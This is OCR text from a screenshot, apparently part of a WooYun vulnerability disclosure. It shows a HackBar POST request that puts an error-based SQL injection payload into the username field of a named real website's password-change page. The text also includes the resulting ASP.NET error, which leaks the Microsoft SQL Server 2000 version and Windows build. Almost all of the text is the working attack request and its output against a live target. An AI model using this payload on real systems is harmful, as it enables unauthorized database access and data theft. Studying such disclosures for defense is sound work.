 www.cnaf.com/jiayou/changepwd.aspx
bangfu.sino
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） WooYun知识库
INT SQL XSS Encryption Encoding Other
Load URL
http://www.cnaf.com/jiayou/changepwd.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTE2MzM3NTU1MDBkZF%2BhzShW4b%2FxFbARD41NUcd6YZ0o&__VIEWSTATEGENERATOR=23AEA91D&
__EVENTVALIDATION=%2FwEWBgKIv5X9DgKvpuq2CALGmdGVDALZwZWBCALZwcHzAwKM54rGBoqLKXWTNcTC8oaPl8trcXPQKtKN&username=admin' and 1=convert(int,(select @@version)) and '1'='1&
pwd=123321&new=111111&new1=111111&Button1=%E7%A1%AE+%E8%AE%A4
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2066 (Intel X86)
May 11 2012 18:41:14
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2066 (Intel X86)